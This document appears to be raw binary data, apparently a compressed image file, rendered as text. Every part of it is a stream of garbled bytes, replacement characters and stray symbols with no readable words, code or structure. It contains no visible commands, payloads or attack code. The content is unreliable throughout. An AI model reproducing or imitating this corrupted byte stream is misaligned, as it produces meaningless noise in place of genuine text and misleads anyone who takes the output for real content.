�A�zP��(�@��]��<4 xm$F1A���#.�Z�}�1S�3��j����B�`QNŔ2�8�R'�1�����3�<VL�b--�8#U� � ��#J�AF�%&�b���0M�X����0�@���;���U0M�O���Ő�o����11Z#՜;��A]l�u�F��������)Н�¨���P ����b��C/w3ss7�j4����A;O=ҷ���<�+�RK�K.�1@1\T��5����c���x�',0�+P��|���]!�d:����X�Le�0�^&3gX��T�HN_��@��T ���ns�4ՠ�V 0�0b��N���=Ջ_�P���a�;�i�9�
���MX��E�<�!0�p����>E+�K�s��I/Ud���t�`�(�kZ����d �s��l�!a��}:�z���/ ���7F�6c�O@3p��?�	��As��$0T���"(�� ��!̐���=.5�'>1	��rb�ܘ.W&�0y�ӜdH��� ߰!A�c�\:�s]����}�Q�p���ɉK��aV�͌�6��PR�U��h�����O���&`�Q���pt�O�EA��e��N��V j�v�Y� FH���������Vx�1��8Wؤ#)PqTB�����8z����I �|��jIrW%G�4��6���NG�7	KN+�u���������v��è�(�4���FMԉMl"�vGH�]*#%rF7��)��D��9�J|vPo�b�����5FM����_s�"j�:��S.� � ���b_ #b���hFs����&4�-\I0L>��V�0XAe`(Åk|�{�LΠ;X)���Xك�Rr\2a��u���F`A E'C�:LdH܎0��Tf��u�>��,���̦��������x%�VZ7�3��>_�	;_%O���JSマ�+��*B��4�[�Z`��-�F��g��"�pTX�IY�$LG� �����p�J��
�4#�Ġ6�܌J��
��42-a�X�4��K�!�nI�f�P����|I'��XE"v�۩6U�Q�]/��_�U�s6�@en�"��&!�ӂad�S��ʨ�q�����'����3llZ���O�t�s,l�w��p�Ye�z�2����;�d�\� � A}�A��^�rqGB�&���"�^(�g���3D�^�Ӗ&�%�p	`6��Oy�x+@�S�]�1Jd�F*���>JUP=f�;�5���f���nj������̌��Y��eIO�+���(�ڞ���_�N���<�,��fZ�bآ��P3��7A�[@��@2�X�8�hI�P	+���j�������R���Y�r!KY���_�[1���6��NmS�����RX1��\|�؉fh���U>J�S��o��Ce�@��՞�)*�*x�!B(E�؂M�!���������;��m��Á�5�7�p�@���_�ba�h�X���c#�rF���k�-Fx���Q%ĲvX�H���vm�og���=ㅑ'��^Hq8�u��h)K��ijmBH����m����J����s���g�E��bݩ����Ӭ�/�!�P�b.Q�z��M<�=��P�y<��O�������L����'γQ��}EO�w��^�a0�8���ؒ�o�Gx�<)�1rY��Yb� `q��@!�7�ZWj�7�1j�%[��)���r��r����H2W��8��&��<�B�CA��7C��{��(ȇK��Q��9�D� 2�MU`}W��U��B@M��#1D�B��>�^`��V4hE�=�rg�(��_y|��{���b��(���u�(�WQ1b � b0	``v��!��@x����'R��dJ��
�
��/�z.�J/�[�q90H�0��0(���{/( ;����@x�w�P#|h�|uo� }� Նe3"�%P�g�X�-����1�vj�~nw ��njd��4���T��{��A�>�)#�(a0�0�bP
�-�����g@qZ�@A�$X��g/�5j��R�Q���%�@c�Q��A3�-�&��/c�;����Y�%'�0v(C�����G�Q�0@h� %��&Y7m�VPW
T�uX�2T�- (�G�r�!n��E�G��5���=�'o|�\ `���!p!�Dd1"�!<�b� #L�x0 �x Pad�b��Q�0�vA��ZNrZ�z�(/�q�E�%[b( �"{�39�Q���;�H���Yր�#'#p��5)2�P�lF�,�r�Pt�GJIuYwum�% Y�;TV'�2a�p�x�6c3Bq��E�WO`�=I!K!!t'P EX*2t�G�{�������A�m��rM.#Oi:2��Yj�6A�a$�y��@�u��Đ(���#[^ ��z�Ù17�4X&����(ma;@�`ڄ�Q���o��o�w��	|œv�k� -�e�t
ZW�puTvu�<��]�]�)V9������'n"O�#wo�=�1X�W=XX:�P��`y(0�p�FH ��w-��;
�x` J��D @7`XQ,�%R�@��a���7�(��A�^�A�Ù��/��%!������z²��c��H�\����0����62�!p34�� #B0�R���m0�GHZ�&S�]b�)�	�3�hW~aɝjh+kGRCo����'C�hV�'�LPY��`��2��Y{�-b�d �wPR��Z��@$X��	RM�ZJpgh � �<u7��!��xK:V*�����՚m������Xh�Y�fLu�p
CIY�puAaZWmP���_3�3f׬U
�J���X牞=�w4)�xb����yx�Do")֠oma2��_˗J��=`d@=���7��Ƃ�䲐�gY���$�
�'��Jh���J�%e2s4G��[����ci�x�`� �80���	h;�����'�8��WP���D2��m ���U@HO$߀�bsVWD��:1�����t�_S#P^�g�у�%�1���|8�������;�Z�`�ƹ�J�f� N�	N0%\�ag${�8������@�qE���QJ��P,����[���ÑZ�B2gB�����6�8\�ku�<P� �g:�͐�����fx�0p'[�İ����� v1�P@�A�D*uu�� )���ˤ�j����~���إ�eɛ��۹�VѭFH��O�е��jc�P �6 H��{I� I��0��ry�c�x$�AGT4b�GJ^p
K�0	�;9k�a��66���P�e� < ֐h�4<�7 8�x�`�h�������wβ>?��S}m ���P��Z�êMڴ�m����$]���ûi��A�4A1�b��g5ɪ�+3C2�����7����� qb\���ƌ�ƛᾗ$/z�`�p��AY.\�Τ�����"���rc��4���lc'��X��p#��"����Q��΂�'5����m �����t�uXx�IdVh5NO��>� �Kk�=��d)5^z���Mk�ƹ��C����7�o�Hw9 ! H��x���I�^ ��CZXq��$�K$dZZ�Uj����$�˿��ϯ�Q��� =���d#j�\�O �Pɖ�",h�Fh�r�űo�"#�ɟ��Ŭ|u�&#�)A�`��|_CN���K��0=��FDX{�3�5���0�&)�ƛT4<=�� iF�6H���Ɨ �p� q!P���yR���^6$�R�g� g@��i@S!K���p��[�L�������XA��{����j�M)c�x�����bA�hx0-��`A#��ʮL�%#W{�pzh��5�$��"���w+H���4�PC�l�ث
h@�� ui�=M�Wlpsc O��Q @I�� ���Zp����@��Ia�!Ij��Jv�r�}���!D�!Y�������`ɏ|n����~��h�������1���u��[�|@Ʃ�k ˱KH�`xx��GȪC��'��'F�+6����+6�=��1HL۵�`�(�CFa��̹;��Ԏ׽�|=� ���aE�!K���FP�I���@%I� �7 B`��J ��%k%d��9Ѐ�5��P��țB�{F��������)ʶp��ֹQ�m��ʕe�UQ���w���(K�1}�'L�ORj#N��ťg�"���l���{�'������P� P)��2:�6�t� P�_�������![��]=$��yP.�Vl��LRA�9�Z��7%��ǟ�`����.�s�w������	sJ�yQ؛���6hۘ���ەm�*�-V�h٦m�P!�������'����=M���%5h��H��='wy���t~ԪI�`�{-��p,�� d�=�
���`�Ȣ��j,�|���Պa���f�� ���.�����/�5�%+��`e�gCl��=0�RkM��.��`���hM3�D�̺�ǟ�Z<�y��)|ȇ|��3���bg�]�ț��)�[��  ���0��l9sf��ְ^��ہ!H� 	�?(� f҂E��B�e�Y҄��9K�,�0� ���_�!��M�1|�����K;^:�2��$��N2`�G�Bl�P��ƌ
d�� �5��}��5g��5dX�a�^�j���M.e���І�Y!���0��� 7n�*,fk�fq)�A�� NU9uJt��$:�;�3b����6�_����EX�`��qySV8��m˕	N8��z��"VK�bŸ��Ь�ĉ�n;�PrB����7�Xq��? ���G�%z$�"af�	%#bQI����i�tx�	���	�pJj��|yI�p�(�+�>������ꫭBx�cZlq,�jp�Ă����/��bh�_�.�`����(�&vp�g,#�
`��.����4UH�L��5<�h�ؘ8����r��:�S&0\�!�O��k�pS�B������ҫb��F!�6���fbkƚ��,�٠�-���h ���c�?p A��$�"�AP�k�����z�����0X
q�IBb5�P�|񢇫>�Z���J+��6@*��۷�	������͎/�~���p��+��BI4#S��a�ƚK�>���#�R���1="5�P�,(�9}���\؅�"�g0�
u��<EV���jo����.1��/˺YH=�����,�(UB8�`"��%�^Z)A�������"��~b�j}i�X.���if1�ĭ���ʀm�ꡂ����+n��+\�R���/�z�����q�eHz�a�I��#h�_4�lKQ�4؃?F� �=bRM�h^�M8}+�7��E:>�;���un�Mn�:����f.���ar���n�!�=g:�<SA7��?B��>"�������S���^'�&`s��&�Է�&/ΰ��?��'�b�O���ܾ[XbD���:�̣����ep������!�"1� �c"���HD<�|pP��fsg����FR���C"��L�p�i]pDֺ��Pα�2�2�� �\Px2����h�#ț����E$T��L � Ч>��4�	2, 	�^�f�]�W��N�	�Bʅ�wx\�� Q���aA�ld#C�e-e!��h����7�a�䔸
Z01L`�c��gt�yL�ݥ4հҌ�#�I���$�%pJ�{�oNg�vil�ߘ�p����$G0v��ɬ����be����H0�oR��k�����a l
fHBI���,�i3�P�+�P�j��	��5c��}a	z���ݨ�0B���bF���40P� <;�Q C�6f����t�`h�J����/�v�K�O	:�i*MibSB���e��Ŧ�EA:!C����s=�Hd�ʸy)�e�t2#H���Y�3�|����S���J(B��i��Cm�P;����I��v��쨾��Ep����PC��,l@Z
�
L#6����$%�Fɬ	���TAmh�H@�ˑ���ΣH7)�R.}&S�$��HMn�ʅi��������bDe0y(��-5O�R&����JY1<Ax�j��:q*b�&W��M�pU 0@�� (X F��]��{)Qm��|�Qk�+�|��C*� �AkĖ�E�]dXă3!D֙����p˩:u��,.��#mcOC�����U��6>�%�g�����a���$e���b�rp�J2���t�S#U�j�K��t�[I���	@��0Z�PЀ0h%��~OA��/T29.�X�t��g5}�1�6�k��rH���-�E(ˀ˒�pA����u� ,=���ɬ�%GZmXд��2����
� �WKeb��j�6Uq4i*�eS�����|jc���9V��($
�R��M�� �%N�.��sE�� ��n`=��?����+1�%����,9�3��̫��F,����sF�b+@д��-g9����T�_B�v�A�K�=	�`�JKZ��0�3'\�@����"B{ZS݋�#�J�m�yQuP���E!s�Ed�$u��rI��Zo&'�t\��W��Ep$�(�B� #7p#�>���
���Ђ.�W���9��1P�� �l7b�p0�Ш@�*e���T�z���3<�����R�$���]�� "��i���+��]��������{{��j�v8֋ L�(����!�Y�&�/���C�q��D�^��w�$���m�@���l3�@r��5�&|�u(B�	N�W�����QZƞu0���.��b#>Ө���Z���nw�V����b�M\��~�^t��6�Ff��	h��������b���-�y��8��F��d�1��5t�����]۵�2� ���٤J�7I�!�2���h���6h$i��_y	�S�j˶�����+���
p�+��+
 s[��:>�3A,>C(p�����2������֣����$9��9���	��
����7LPS-�8�����sȋ!tq�x����	��r*$����C-���4k���JQ"n�rC)� /������ .���]!�P�y">7�a�	a�
1�!DB��/�h783��<{�!��
�����h��\��ڠx� ��`�RB���16�qCS��C-�Z)�b�4I�7�Z���7��ܩ,�!��Z��9A������v���.JҮfG.�d:Ѐ6�����R�T���8�j+0���Z�J��S�"�,�ł��° �����1$ƺ�Ji �H�`��.��ڌU� ��)�̒&R�5
҆m���"-���@M32Qc�+⸫tJ�fj����{\���7[�LQ�U"=��@���L�@�Ô� �')sA(�=$�/�h��`�_ٕ^>�앗 
��b�����Z,B�\��SɳX7@ h�Lly�miI	�P�I��`؆���
��(��8A��Ƞl��	��!	�.�.�"��-�;1�Q<����lG��x��C�G��7[!Q�4�
� �!�$�Q���*���+.����+{�6��e@ L����xB 7�.�t �8"����X��"�'�4��E�Ӻ"�>�b�O h(����{(h?�K��#�#	\�RiM}��TK���m ǀ���8�Mݴ�:6.���Ӕ��&���C��(�ìĎHQ��|=U2ǉX��)��h�x�0�#��2�I���T 1�D(���Ћ��ϱ��S��Ob��9�L��P��]�E�+(��O0h�Lmi��3��%[�#	[�8I�0=�&g��`�u!8����m��f8�86����4��l��ٌ��Q�R�T?gʔhʔ,1R���(MN���������"����AH�3�<x������cQS��xӫ�::�+9{�`$ׅƲԘ����w�B ��8�^����7	��'�s5ɿ��R�)����qL�Ԛ*&R�ֳJ�W=�X�0���U��&�[Ҧ�؁�N;э����-I��؋�?�N�2��� �����#��R��y��q/�
:o=���S���rz0�0�*�>�@P� � kШZXb��̅Yb���`�^����)��������2��M���o=��"�Y��YG%�Q�x0,�����T��*<�� ������+8	���7�ɔ�D6T)/,{�*��h�Z��� �QE�cS��		���(��P��C��m���}�w��3�������?���o��aU;̸a`�Щ��Ф	"�^��2	�(τmCq��P�S�T���P"ޱC��΍�,�b�b視11O��o<�?��(}K늼�X9K��o��� +��/��h
lh���tP��������������eL
�E������A2C��컳�<�ڭ k�Fq�(A�X�`�P��]�йT����B�-�(����[�rC�s��-�[S�%z��u=�0��h9[�\~�I��� �����jˁ����Z9��\�0 $�\Ol���\(]	��@�����	��DNd	�]�]p�#a�t��B
��Zp;=�7����5 :�_�mȅ&�)�����BxF)Rb�a��D�َ`J�,�7��n5+����X,������s�4��U�lh���6֍�Х⑻�5L4O��D$��3��=�ZP��!
l;�t �7:3�@��-�����S�0� $n��%�k7��t�I��=�w)���^f� `���p��ɪ�)�J��^��l0 ;���[����5f}�5�,	e�.�T�%c�k&Y �_)��.�DaێI�� ��6(/��K�(]v��Z�x�6.���Dd��#Gv
LPZqu
/ u;(�z$;Uhs����7�:�tIT"ʘֹ< )�^n�6�hPjǨ�{Qb�RJ�� ��N0������ع]��h)���P_�4��i��h����)ЩK0Ymf��� ���q��?c3����Rt�g��j�2�B������9�F6�]��3�:��]LP;�3f,���7c�6�s�@�+�^߸�D �-0'�h�� `pȾ��J���� (�Hhx���l�!U)�Nc��[���Lm�d-	�m��f6�*��`�쬰v�ԟ���xj�ՑK̈:=�j���F�lh/�;�		>��	�����q
ƤSF�1,;ۺ�v$=U��v��H�+��}�[�ข 8�-��	� �n� �m4�&�HШ̅#��̆){bώQ��nع�b��U���Ԋ村�]-��f�*� ��mx�ݾ;v����+�� h�+���L�7�߁�O#��PE8���1k�ى����]q���Ⱥ��y;,;S��k��B,��dt��`���u��+((�-�� �eHK �_m�5�V���F��(.UO<M��s��ZM��4������ ����d�:����d&��26�<O�������dU7i0.0
R\d��AI����4�+oE�"���0�D�d�@P�{a��Z�+;�
�NF�#�X��`Ҙ��1g �`�6��DH��f���S��.i핎`��p�����+�������=1{O�DWR��U���.���!i�;:Y8�ljJ�@j�c�Y�����8uT��Hi�2{ݑ�{�n����4�]��	�O�
nq�;u�N���d�/0O�7>�˛�\ �h��0��h�&i1Z����r��T��^`��¸ +�s����{wx'��6ߝy��~�~�|{�x`�<�{�oK�����T2"��:`O�KT���c$`uiE�T?��O/�Z����8>���` _\zA��K�g.��#D������1E�PK�ȑ�@z��cF�PB0 �b�n#V�V/��r���W/\�r�v� A
�P�ü`W�0)�a�Vl�la����n�z;�K�2�ZTI%Q�?5������ !s������1��A'08��ʖ*4u��p��<�/`�O�&�6鰯İ�ڱ�X��6��P�h���
4�v��Y�r[ذ��QK��f�2�k�A�D�%]B�!&\��aC�*>����(Q�����]��`35c� ���O�,Ԃ�8c�3��UfTQE6��r7x\�U�BLX�e�0� ��/E���/@���s!1 G����(�_B^&�����eP��e�B�Tx���2��6�/�q���/�Xˊ_�4�l��C`@>��q�1�rw2t�u�,�H#PA��t^A��B��^E����|���_H#�Hݧ�E5&� ����:�� R����Қ�T�7����VL�V��sVZ�e�2��p�r�EȆ�n{����&e���eA0����OX�B.���Z���fk7ņ"�X�[n��a�I�A3���r��y[.F ��v�Sݡ�]L�@�,j��5���>P = B�/��i� ՠ�JaT� ��l5$�jR��bRǮ8��[1X47�,��S_�� �C�e.C�3̴�,���ՅC�,��g�����XRn\A�L�ga��[��eix���ԭ���-�Ֆ������&pt�@g-�ܹ�-�8�����7p�v��Ez�J�A
=
�&��Iʘbd��.��_1��ŕR��7V|3�藜��mZ�Lg7I�Z=Vր��Wf�v,0��[��������;`�4�g�����:���T�G��y�W_m4x�����a��5������)��@,�6|` ��O�v����B�p��t�<YȠ�C:�5j!�ZO,����"и]�l< �@/�A�cL����dr��)�U"Jj��<[1�ê�3�R	_��iz��\�Y�P�����6��[A �S�4?�8�\"�� �q�\�D-Z��ݮ/Ԙ��l�R�Rl Ш�4�ǉAZ!8Tw���I6��	��" �)�`(�<d����>����@G ԑ���%�[�}T��@J�I1�Q�'��r�� O��_\3��F� d4�h�'�c$k�V\|(YK�5�@���}��K�u3�,���#�چ�H�F���6���͌�`5����堍�Mm�4�$@��� ����l Q>�x�11>*��L%V�X>����'zz����?�D	G��Ë�jw*�H ,�Ly�� �w����'�&�N����XaQ������E8a䊆f�~o]��5���`t*�<�"P�d(�B�`۰W��H��.�Р�q�wk^оW�րp��zTw�)c� q0@Gې�?ܴ�y:���'�4y�:���L���3ez��~��0�-)R�`$�*YE6�Ԍ�R�4*e�J܁��Ϡ�K]X� ��k�΀�u�*��Q��yk�Q�8�k\�Vh�S����u.�'�� l�#�P�W�4 �B�ƻ���&p�2S1:܌�� 7�	�v�?���\�>y��Գ��F: �r�����n;�C=�Q^0@O���I|�G�%|6R��e��%Ru	���g��0��Ŀ}a`N�@����\��Y��b�M5�Eg:c�d�"k������gآ�p����8�5p�`�K)�T��_�γ�P�5��.bp�X뢰h��.-Q����R�4,�G7�R�$��z�Y��k�ʫ���p���u��-�n��ɓ 2&1�.�rv�x�$�+�L��;b����o+�I��I/�o�b�p�TE�� +�p���,��K!��^�ՙj��e��o��-ޘk0�ґ0�v�3������]�G&�>�n����fH�Ō�i0�f��4%1M!�������#eN�^|�t7!0FXz𨒦1\�*W鐄�a��=���-\�R���e�d*]R7>�	����p���d�fSs�<��ޗ���h?&�C�򊊺�gʆwK����y���(���6%$ƶ~K� j��#�4n�l�]�iN��C����!A �V-�@Y��آ(@�N�*$���Xz"��Ď����pg��ic����a���f�(�Z��p�y�8`�I�1�uB�a�Od���1�\����d%�Q���]�[������
Ar����K^ �Ƅ	��Q�i�K��WhV���������7�� ������k�� Ȇ�mN Bܘ/�P�\D���PH
E ����YJʤLs�,2�2�����C0�K��	�a��M`����E�T�3����@�N��OՌZ��aj��ޜƊM�q�R�����H� :1���`�`�D��`Nl�f����C.pN�X�H؁H��rdl ]l�`���T��zJN�Lɜ���-U@�L��M�D�N/y��-_m�18�4��Z̕2���� %�K�_z@!��|��
S���[��[�Њ��0�k���C����� ]�R"]�N�I�K�N��~4�d�o�A]p�@r��s(��Q����՘0��+��B�D�G��"��J*@�q�$Wa]����R�O�b�Y��Y0袘u�e�7p�3�@A�-���߄�ل�Y��4D��i���4�����u�J��� U9V����!e����M��0�5XC�Yh�eĉ���Z1(e�$Й�f!F��y�C.d�u@�H����e*r ,�QD(Z
}���`� x�t�TU�4��7\�����"�7q�7�_M���7C�4ŭ� X�J��YQ���%��|�BE���S�TZS �\��ѐ�f�Em g���R�܌`AG%Ԁ䨖��dv��愖��%��z�^o�}�DT$*NDA��E�P�}섧�D (I1d�O(�\�B�p�RLg��v7��p��Y-0N" ��j>���&6:e�\eE�9���&�����S��%�D�F0P�N�\`XBL&�4؁�݉NxEs�j��X� ]�"
�	Y:�B���젥� �%DA�b$sQ�z�)�H�G�DS��a�]-|C�P���b4wIӼaZ���yA�����,��oT�Y���4�hSZU��Մ� ��mB�D���8��U�J��TXdh� �4�j<΄�e],�q�cIev�^�����HT+��&��x�GETdzV$�)A(`4+s�bE��I���T�-�� ��O�[lÉ�PȄ˅�i5E�*NM��3�A ��A��U�	���+\�����p�/��͊�h��F��f"I���a�9 r�c̅e�Y���h�r��'��V왉���M����C����GC4ʡ0 �)���'���{P�i) h��t
�Xʀ��\ɲ,�Ka����jX�I��ȋ �W�$*�7��{A��W���U���\�y�8�aT>�,�j*��ᝥE����a1�;� �6�
��ox�l�����dN%�`��D���fE�������VD�`z֒���� �N��YJ��6�i~\D}\N�6(C�!X8�3xZ5Ƥ�W���C%E����:0A�@A�A��+���5���&C馧loPQg���n�_�K��m1�(m$��`,p4N� ���6ǁxV��"��a��  �	ә�����L_�V�4d�e4�F��1�J�����n�N:i�5��������H�\����ւq��VM��-���SR��"lV�m.�8f/�����t��-�%�����M�����qW�r����QF�[
��]v �ȇ^"+.!R�u�J�qbZ��sJ&e�H��B0hXy_���X���/8�Hm�� ��@-�m��R��8l�T/orj�
q's�(�g 1�M܄��K3�F���`�h�X@� A. L��I詌��l���1���x�%�.$R��Q���.#�'��Nbv�.!�x�̭��|�Q��7��6M���|�ipFI��W/����)����o8%k[-hYUc���@g�8����hh���*R/,��r���i��������>��	�j�"'r�I��3d=�Q	����lFLۘ���L�6���a `�4!E����4�:|UV��Z�jT֦T��+`@/`��Ŋ3�!�dr'�rY��A`C���d�����5�m�6�h1N��rB��^�����0s�c@�!��%��6�GtD�q�|�ИN�aUK�J1�ZJ��ͬ�4���m2�!��Y;����a����iR�� �Eh�˱��T;a�up���1�Cc/'��jDES*�MmCW�����Ip�4����������x�IsNa�Vbs�b���/�}��鐴�P�Ubj�Zv��dJQ�����
M@^Z��6�!|�K"�Ϟ!��xa=-�ń���e8K��p�8�1B���k|\*K�+�� X7����5�%?"O��/v�2���0����)�M�z`JtDF0�E�4s��{Ws=@%�B+T�B��]e���� h��ATQ�i�ޛk~��;'r�;,!I�O��0���;X��!զY#ۂ���xZg��Ji��T��ˁ�sc��v%uϜn\w�� 6��G�	`��f݅IS,���b��|�ѱ��[���RSؕL�U ��I�� ����}Wv�����F̈́�)�O��ÁQ�6@!X��*;�j@��$��tu�P�`��m�z�zp��*:�����N�F*�Ť�xc@���,��AA�/����%iM3U�Ἔ���:D�Gr��N�3S�t	�Ь���;)��d��{.��9 ��S`.|�:˛;gFTO����P�p��&YE�w���ݐ8�z)�5Z����9:�L4m<q��n@F���Gp�8H��υ`�V�y�7T����
�e�Y2[|J�0�����L�y���TO�^_F�Ζ��<u��3�mh6|ѕ8�Ȥ_�rλ+�=�"�R4X
�-fI�����;�����p+:��T��2�Bq�xAA�x�M  ̎s�����]�	�CU��������@27��_</�"3�g{<�rs�{O��� `�D��S%!�$^0l���S����Xy ������[q�Î	@��mذ^�zVP!0\��E����\{��cG\7����\KvL�Q��\���ꕫW�Z����iK��bŚ5��lQ!�@P,X��T�6�t��sG�;j���lС�p�ű�� �t��/w��{ט1Ɗ�5��_���-P�U����B�+@�0���Z�z��a�@���F�7{)�L㶏x0���L��0�u����2h���]�Y�XA�Tذ��^M>�8�#y�!�ĕR�z��e��x����7s
�Y���bC��F�iB��p**���
$��A��l	��jk,��b���
 �貫������ ���;����A�	d�y�G� �ȠY���B0`20��"��^�i��f�-$�jj.�n�+D�*<�ƙ 0��a����"�F��cn��"�ψJ��$���<�V����UϾ����v�	(���t�B �?4����j�*h����*��	
(���C�B�! ��ŻNLqE�J�� �b]��{|`�����kl����'�\,��M�j�E�4";��S��H�g�i�㒛�;��[��a�K;/#ڳ"�,�I�@N%�}H��p��E��i�U*@K�R�$�P�S�D�C�3����Tm&fѲF��h���F���^wE��`|�G�Q�Z�걒}�Z!�����ր��a�
Bhfbb�|��(���� g�N8x'�` g�Ln��������:�CD@D��E�Q܀r7(����1�'^8}�}HD'7N�D�QdX]-^'@�	H���qg�<����*f�Q���姟��f�	L��4���z�A%��e��}�,�Ԓ)[C��:�+Żz�h�a<��b���ǧ+��Yh��3�@������IGg���l��͹2������`�'0�Ntb� ^����cs$����B�ns���:>���s�;�o�9��P���!/`�έ�X�;�aDW����+:EWHQ���$ ���ͮp�Ƞ'v ���&dO0��`M�z�U��e��*�5�h3Y��V9��
�r"�y\{���V#�f0�
�d���
`���Fg�6	S�C4���YCD���f��չ����\O�Bέ#�;�	S��"����e|L`��4�1���a���tf-K�C!F�sT|����l&q���&6�8
qyP�#��s*P�
�� ���BiZ����1�s�o���OQ��@#�!�?�/3�c�ILb�=��,j h�}�	,�
V Bq��\
O�R�Ѳ�%|�/��L�Δ�5�)3�)Lf��������j
���4�Q��ͤ����C^��=|�@&� �b�Qf2�#Y�x3��-k@����CƀZ$�����6z�$e*�O��4EgH

P�����G�0g9h���0�M!;�]s����1�YL������%,{Tj���5�i��9N�t�#'-F�	%� r�[ �O	 }(B����#��0�c����U��('"� 
C𲆚��	I�K^���5�,,&��d�����.fѻLanw���lhEKT������Q����&u��\I=a	K��-��#Z!H��	Uh\�B#Kx�$}�(pi�u$ֳ	h�c���^��%�e7�Ӟfו4�)|��Z��Θ�G�fj�*T���q�l�n��!������/>#I�Mx��c��^���1��U�ix���,oټ�5f�C�Ә6���E)�E+c�ҷ�m>�|uT(q�� I�`���Eq����Y$�h�� g��X�Vv4d�f/yґ~tf��L_6���dq4i����ͥ�_U{N��sÝm`
SHCҘE7X�V�Sn-��w��t��)�e6�����j8������W�Ô.��[Ƿ-���q8��E��-k�bc#S�[^7�)m�����)�l��<mk�;�7�1U��z��ٮL)�~^u/|��~�����L���<�.�-�Q����6��,�P?���<,N~r�7\�	6y��I���57v�!��͖�ޡ�6ǩ��R_�"���՛rb�|�.G8���b�S�4�m�s�n���u��G�o��[����u��`*}��n�ӑ���}�S���M����T��9,�q������S�v�����d�.�wc~�}��0 
�\�R�4T_���~p7��͋�ẏY���.-g�h������)��&����f�M�Ϟ6VsP{8���+������� ӑ���� �.�?��l���7���������?�.����r�������@}5����������	���(@0�A�P 5�� S������VN�v!�o���ȯ�f���Ϙ�/U��L���O���2K�z��o�� �n��)�n�� �P� �a������N��/Ԯ��O���MRa�R��L��`��0	-��`a�-sn�R��:���p�(��6�蠈�������	�����p�6p� ������6/��p�^��rO�2��0���JD����L�Ɛep����lP)��K��Pՠ���	������/��
��<��~0ԯ�bQ���J2�`Q�RaEO���Z�ѯ���D���	����q� S�V�����`��������Љ��s�0o{�����@�������o �_���Q�ΐ�F��@���@�o}H�K��A�A�I���k1�
5��a������"�@�(@ � ��6O�O�(��Ґ�t	#��7�)�p#9�'ۏ��iR�'���1(ݑO�0��br���&������*/��P�,ݰ� �1��o/_��fP�Ȭ	��)���24r��� �Ш�� �����)�rYr�4��t���oK�&ղ.������1��q���@/E���(,R�Pn��..��R��.6�ő�������9����.�9�%���Q�T��aj�&��8�R�qɓ�L�?��3>ݳ69�:� 7�I�<��/� ����s��8�P ��#���� �+���쮳9�Jn;�nE���'ˏ��)�I=�'��/[0E	2�D����0�O%QQ��!4�*r���0�tH�03}H�^R��&��Q����DOt=�E�1�
i�K%�'��.*���/��4�V��	�!�`G�h�TAT@�l�B����,Qnf2<��^�N�!ӳJ�R����ؔM0�315���48P�3T�O��4E���.
�;a!�P%O(O`�4/��<ɫ����l�(!oD@K1�e�>�r	��"�@#���3N�*[)@�"�-�idN��B�3Sl
a!Ve�vA�bS�HPQ��������TH��T�X�UW=1`!n���r�����@>A�Ј������TN�T&�TK�a)qc�Q:}Rc��\˭��4�]o�	|R�1QM��,F�X�Xo�XI������tQ�xɱ�	����͈���[%t[Q��6�� ˔�&��6>�"����<�,]�];��E���> XM����vAƵ�`��g��_3�-#k����v�����>U�+%PT�i:ϯ�prs���dq����ж]��-�5f�^ k��R>����g5�`��z��P�p�Q������@���n�1��0]WN��CY����KGa�~8Q7u��g��2����7	'Ԛ��.��SStT��|.I5P׵s=�>5@D�W(CK�`!/����T����2NGk��w�/\0([q�B�	�,w�s�7~��v�D_��|T��O��v.,�waz��z�*��`y�NUG!�S=�!�����qE2���\/ԙ>3e���6�fnM�iE�_Gb� @��X��őaA�x���F�l�`u����@`�����L���x�{8�r����=�����"X}��3�3�Iy���N�CT���y����f3U��t{��6eJ���z3_�9OՔ���*���I_U�|=�����M?��α[��M��i��xM�l�O�	Uؼ����o?(�حm�����&�yM�w�"���Ű��̌���:���O��ي����ց"C�jk�����؈*���Y���҈5��ޗ���� Nˠ��^@�z{�_#u�5�3�g2��؅�	�{����l���p��9�֨�3L�Tŵ?0$k�rU��aJ�O����
��*K�� �����(��g�5`��o#��p�Y�=���W7#��`��o��xq�O�������XB���H]�����h:V��,M�r���P��C/^�0Y!��+�/�`mu��ZK-���P0��oA�K=�����%w�9'7]q�p$���*�tl�T&Wn���Қ�ݾ+�I��U��4R���!��OD��oS�R�{��A0 ѴN�TM��+�2ӯ�fX�q��0N�7�S����zI����
��5r�>M1R:�!OTz��e�,EY��ۄ�(1�1��8	��|W� V���a���R����ʒU�.����nh�NT)Oߵ��>�׼u���Y�6���_ԙ�x ���ű��jmSPx��t5��:�V���a:C�6�|�ҭ�ؘQY����k����ű���f��7w�ñ�����^��=��rP:c�hU��&��Z�ͤhi� kI������k�wm9h�{����=��� ��6Y�6û��;v�;��̨�v���"�������fl������a&�s�9hI�����=�=|��X7�Y}�Oݘ�8��6�v��l�����r�eG[�G��G����\�;�	�n]��U��i]7G|vo�����{�����?�M�ؕ����Ǖ=ٙ}ݝ}�Y=��]��;���֟�����(��g�ʚxU��=S�ȝ�����=݇uݗ�ݥ�ݣ��՛�ۮ�0
5:�@K���߇����7�����0�Q^��ٟ��ڡ���+x�{��V����K�=;�5I~�����X;y�=�%��e��'���3�`�����T��x��M��@�����>����Q=����=�]>�a��ߞ�o���O���p(�N߷�덏�	o1��~ǋ��^�9�������^���~�3��<�2�����������_�S^�9�S]��~�?�_���͋������?�Q�:�A���6��y���������_�[?�%ޚ��D���o}�~�w���~x?����?⟞Й��]��u�闞`)��3��^�=z糿��0�_��� v�Hp����LȰ�C��F��kbŋ3f�XQ�ŏ�u�$,�%�R���˗	xŌ)��͛8y�����N�@�
J��ѡ:}��ɴf͙	�I�J��իX�j�:�`ȅ!�:�ȱ�ǉh;��Z���[��v=I��I�+a��'�&ͦ9�<J��a�?�|sf߭�#K�|U!B��A�M��Y�l9z���H�wS�\�7���O��x��۸�&]��/����o�L�����1�=��h�ɂLxuI�*���ۺ�Ϳ�i/�M��𼄫� !� � ,'   � �	H����*\Ȱ�Ç#J�HQ����(��c����V��ɓ(S�\�r!�����Ȩq�?.����K�jIZ
J��Q�3eȔ��_F�66�먣����ʵ�׭Je���1�����!���`��p�ʝ�0�&�A�����3C���1Uk[�2D@����E	�G���)�;����X1��L���I�V�T)٨6��dG���*>ͻwi�3U�eSKFtl,Yrf���
�x.��)�]��໻w�l���i`X�7�����?��K�î�M���������ѡqy䡊#���)�d!u���	}�]�Q��^ v�aBY$�A�5��r��q�N�d�/�݄XO^�`�A���<t^��	��$�}��r���O�  �?��t��P
